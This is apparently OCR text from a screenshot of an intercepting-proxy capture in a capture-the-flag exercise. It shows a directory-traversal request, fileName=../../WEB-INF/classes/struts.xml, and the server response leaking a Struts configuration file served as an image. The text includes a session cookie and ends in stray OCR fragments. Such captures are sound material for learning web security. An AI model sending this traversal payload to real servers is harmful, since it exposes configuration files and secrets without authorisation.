 美化 Raw Hex \n
1 GET /loadimage?fileName=../../WEB-INF/classes/struts.xml
HTTP/1.1
2 Host: 61.147.171.105:60719
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://61.147.171.105:60719/zhuanxvlogin
9 Cookie: JSESSIONID=7F74196FE5F806192A391228DD8B962F
10
11
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename="bg.jpg"
3 Content-Type: image/jpeg
4 Date: Tue, 03 Oct 2023 03:09:24 GMT
5 Connection: close
6 Content-Length: 2243
7
8 <?xml version="1.0" encoding="UTF-8"?>
9
10 <!DOCTYPE struts PUBLIC
11 "-//Apache Software Foundation//DTD Struts
Configuration 2.3//EN"
12 "http://struts.apache.org/dtds/struts-2.3.dtd">
13 <struts>
14 <constant name="strutsenableDynamicMethodInvocation"
value="false"/>
15 <constant
name="struts.mapper.alwaysSelectFullNamespace"
value="true" />
16 <constant name="struts.action.extension" value=","/>
选
请
请
请
请
请
响